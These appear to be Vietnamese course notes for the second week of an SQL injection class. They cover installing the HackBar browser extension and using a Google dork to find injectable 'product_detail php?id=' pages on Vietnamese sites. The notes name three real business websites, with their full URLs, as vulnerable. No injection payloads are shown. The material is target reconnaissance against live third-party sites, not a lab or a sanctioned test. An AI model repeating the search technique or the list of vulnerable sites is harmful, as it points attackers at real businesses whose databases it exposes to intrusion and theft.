**SQL INJECTION WEEK 02**

**Thêm Extension Hack Bar Trên Microsoft Edge**

[HackBar - Cửa hàng Chrome trực tuyến (google.com)](https://chromewebstore.google.com/detail/hackbar/ginpbkfigcoaokgflihfhhmglmbchinc)

Chọn tải để thêm vào, góc phải có extension



**I. Tìm Kiếm Trang Web Bị Lỗi SQL**

url inurl:product_detail php?id= site vn

**- web không bị lỗi**

https://goope.jp/?gad_source=1&gclid=CjwKCAjwlbu2BhA3EiwA3yXyu54Lcpv7P7SBCMPl6NwwwLewmiXwKRpviI4R4hGn-qdyL6ZPARkoMBoCU5wQAvD_BwE

**- web bị lỗi**

<https://www.tapiocafeedfood.com/?php=product_detail&id=295>

 

<https://www.diencovothanhdat.com/?php=product_detail&id=30>

 

<https://www.thepdaitayduong.com.vn/?php=product_detail&id=220>

 